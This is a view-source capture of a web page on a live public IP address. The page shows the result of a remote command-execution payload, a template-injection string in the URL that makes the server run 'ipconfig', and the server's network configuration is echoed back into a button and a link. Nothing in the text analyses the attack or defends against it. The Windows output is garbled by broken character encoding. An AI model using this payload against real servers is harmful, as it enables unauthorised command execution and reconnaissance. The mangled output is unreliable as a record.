 view-source:http://125.229.140.122:8080//?n=%0A&cmd=ipconfig&search=%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}{.?n.}RESUL
新手上路 网址导航 百度搜索 必应搜索 淘宝 京东 在线视频 新闻资讯 游戏娱乐
107 <center>
108
109
110
111
112 <button id='archiveBtn' onclick='if (confirm("Are you sure?")) submit({}, "//?n=%0A&cmd=ipconfig&search=%25xxx%25url%25
113
114 RESULT:
115
116 Windows IP �]�w
117
118
119 �A�ғ����d �A�ғ���:
120
121 �s�u�S�w DNS ���X . . . . . . . . . :
122 �s��-���� IPv6 ��} . . . . . . . : fe80::d499:7efb:fffd:db9e%9
123 IPv4 ��} . . . . . . . . . . . . . : 192.168.192.3
124 �l�����B�n . . . . . . . . . . . . : 255.255.255.0
125 �w�]�h�D . . . . . . . . . . . . . : 192.168.192.1
126 ====
127 &mode=archive&recursive")'>Archive</button>
128 <a href="//?n=%0A&cmd=ipconfig&search=%25xxx%25url%25
129
130 RESULT:
131
132 Windows IP �]�w
133
134
135 �A�ғ����d �A�ғ���:
136
137 �s�u�S�w DNS ���X . . . . . . . . . :
138 �s��-���� IPv6 ��} . . . . . . . : fe80::d499:7efb:fffd:db9e%9
139 IPv4 ��} . . . . . . . . . . . . . : 192.168.192.3
140 �l�����B�n . . . . . . . . . . . . : 255.255.255.0
141 �w�]�h�D . . . . . . . . . . . . . : 192.168.192.1
142 ====
143 &tpl=list">Get list</a>
144 </center>
145 </fieldset>